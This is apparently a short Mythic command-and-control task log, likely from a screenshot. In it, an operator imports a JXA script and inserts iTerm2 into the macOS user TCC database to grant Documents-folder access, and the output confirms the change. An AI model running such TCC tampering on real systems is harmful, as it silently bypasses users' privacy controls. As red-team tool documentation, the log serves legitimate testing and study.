 completed mythic_admin's task: 172 - at Sun Apr 18 2021 09:33:07
jsimport {"file":"AddToUserTCCDB.js"}
Imported the script
completed mythic_admin's task: 173 - at Sun Apr 18 2021 09:33:39
jsimport_call {"command":"insert_item('kTCCServiceSystemPolicyDocumentsFolder','com.googlecode.iterm2')"}
[+] Added com.googlecode.iterm2 to access kTCCServiceSystemPolicyDocumentsFolder in the user's TCC database at ~/Library/Application Support/com.apple.TCC/TCC.db